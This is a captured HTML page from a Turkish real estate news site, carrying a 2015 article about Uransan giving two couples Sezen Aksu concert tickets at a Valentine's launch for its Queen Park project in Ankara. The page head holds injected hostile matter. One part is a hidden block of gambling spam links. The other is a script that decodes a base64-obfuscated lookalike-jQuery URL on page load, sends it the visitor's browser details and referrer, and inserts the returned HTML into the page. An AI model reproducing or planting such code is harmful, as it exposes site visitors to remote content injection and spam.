

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html
body_size: 11162
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Uransan, 2 çifte Sezen Aksu konseri hediye edecek!</title><meta name="description" content="Uransan tarafından Ankara’da hayata geçirilen Queen Park’ın tanıtımı ile 14 Şubat Sevgililer Günü’nde 2 çifte Sezen Aksu konseri hediye edilecek. "><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Uransan, 2 çifte Sezen Aksu konseri hediye edecek!",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html"
      },
      "headline": "Uransan, 2 çifte Sezen Aksu konseri hediye edecek!",
      "description": "Uransan tarafından Ankara’da hayata geçirilen Queen Park’ın tanıtımı ile 14 Şubat Sevgililer Günü’nde 2 çifte Sezen Aksu konseri hediye edilecek. ",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "09.02.2015 11:37"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Uransan, 2 çifte Sezen Aksu konseri hediye edecek!" /><meta property="og:description" content="Uransan tarafından Ankara’da hayata geçirilen Queen Park’ın tanıtımı ile 14 Şubat Sevgililer Günü’nde 2 çifte Sezen Aksu konseri hediye edilecek. " /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Uransan, 2 çifte Sezen Aksu konseri hediye edecek!" /><meta name="twitter:description" content="Uransan tarafından Ankara’da hayata geçirilen Queen Park’ın tanıtımı ile 14 Şubat Sevgililer Günü’nde 2 çifte Sezen Aksu konseri hediye edilecek. " /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> Uransan, 2 çifte Sezen Aksu konseri hediye edecek!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" alt="Uransan, 2 çifte Sezen Aksu konseri hediye edecek!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 1645</li--><li><i class="icofont-calendar"></i> 09.02.2015 11:37</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 34 saniye</li></ul><h1>Uransan, 2 çifte Sezen Aksu konseri hediye edecek!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Uransan, 2 çifte Sezen Aksu konseri hediye edecek!?&u=https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Uransan, 2 çifte Sezen Aksu konseri hediye edecek!%20https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Uransan, 2 çifte Sezen Aksu konseri hediye edecek!%20https://www.emlaktasondakika.com/konut-projeleri/uransan-2-cifte-sezen-aksu-konseri-hediye-edecek-98613.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2015/02/09/457x255/Queen-Park_99977_33886.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Uransan tarafından Ankara’da hayata geçirilen Queen Park’ın tanıtımı ile 14 Şubat Sevgililer Günü’nde 2 çifte Sezen Aksu konseri hediye edilecek. </h2><p></p><p>Prestij, Elit ve Mirage Bahçe Konutları ve Royal Plus'ın&nbsp;ardından&nbsp;Urankent'teki beşinci proje <strong>Queen Park</strong>'ı hayata geçiren Uransan, bölgeye değer katmaya devam ediyor.&nbsp;</p><p><strong>Uransan</strong>, yeni projesi Queen Park'ın tanıtımını “14 Şubat Sevgililer Günü”ne özel kokteyl ile yapmaya hazırlanıyor. Kokteylde yapılacak çekilişle belirlenecek şanslı 2 çift ise Sevgililer Günü'nü Sezen Aksu'nun aşk kokan şarkılarıyla kutlayacak.</p><p>Uransan yetkilileri, henüz lansmana çıkmadan önemli ilgi elde eden Queen Park'ın gördüğü ilgi üzerine, Urankent sakinleriyle 14 Şubat Sevgililer Günü'nü kutlamak ve yeni proje Queen Park'ı tanıtmak için 13 Şubat Cuma günü özel bir gece düzenleyecek.</p><p>Kutlamaya katılan her çiftin güllerle karşılanacağı programda canlı müzik grubu eşlik edecek.&nbsp;</p><p>Kokteylde yapılacak çekilişle 2 şanslı çift Sevgililer Günü'nü aşk denilince akla gelen ilk isim, Türk Pop Müziği'nin divası Sezen Aksu'nun ATO Congressium'da vereceği konserde kutlama olanağı bulacak.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/uransan">Uransan</a></li><li><a href="https://www.emlaktasondakika.com/haber/sevgililer-gunu">Sevgililer Günü</a></li><li><a href="https://www.emlaktasondakika.com/haber/sezen-aksu-konseri">Sezen Aksu Konseri</a></li><li><a href="https://www.emlaktasondakika.com/haber/queen-park-tanitimi">Queen Park tanıtımı</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="98613"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/iga-dan-14-subat-sevgililer-gunu-icin-reklam-filmi-184307.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/12022022170424-1644674664.jpg" alt="İGA&#039;dan 14 Şubat Sevgililer Günü için reklam filmi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.02.2022 17:04</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/iga-dan-14-subat-sevgililer-gunu-icin-reklam-filmi-184307.html">İGA&#039;dan 14 Şubat Sevgililer Günü için reklam filmi</a></h3><p>İstanbul Havalimanı İşletmecisi İGA'nın, 14 Şubat Sevgililer Günü'ne özel hazırl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/avm/bilkent-center-da-subat-ayina-ozel-etkinlikler-184263.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/10022022174014-1644504014.jpg" alt="Bilkent Center&#039;da şubat ayına özel etkinlikler!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.02.2022 17:40</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/avm/bilkent-center-da-subat-ayina-ozel-etkinlikler-184263.html">Bilkent Center&#039;da şubat ayına özel etkinlikler!</a></h3><p>Bilkent Center, Şubat ayında renkli etkinlikleri ile ziyaretçilerine keyifli anl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/anker-den-sevgililer-gunu-ne-ozel-yuzde-25-indirim-184090.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/01022022103959-1643701199.jpg" alt="Anker&#039;den Sevgililer Günü’ne özel yüzde 25 indirim!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.02.2022 10:39</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ev-modasi/anker-den-sevgililer-gunu-ne-ozel-yuzde-25-indirim-184090.html">Anker&#039;den Sevgililer Günü’ne özel yüzde 25 indirim!</a></h3><p>Web sitesi üzerinden alınan tüm ürünlere yüzde 25 indirim uygulayan Anker, hem s ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/ikea-dan-sevgililer-gunu-ne-ozel-dekoratif-urunler-183822.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/15012022155241-1642251161.jpg" alt="IKEA&#039;dan Sevgililer Günü&#039;ne özel dekoratif ürünler!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2022 15:52</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/ikea-dan-sevgililer-gunu-ne-ozel-dekoratif-urunler-183822.html">IKEA&#039;dan Sevgililer Günü&#039;ne özel dekoratif ürünler!</a></h3><p>IKEA Türkiye, Sevgililer Günü’nde sadece çiftler için değil, sevgisini ifade etm ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/avm/istanbul-cevahir-avm-ile-14-subat-ta-tum-evler-sinema-salonu-167288.html"><img 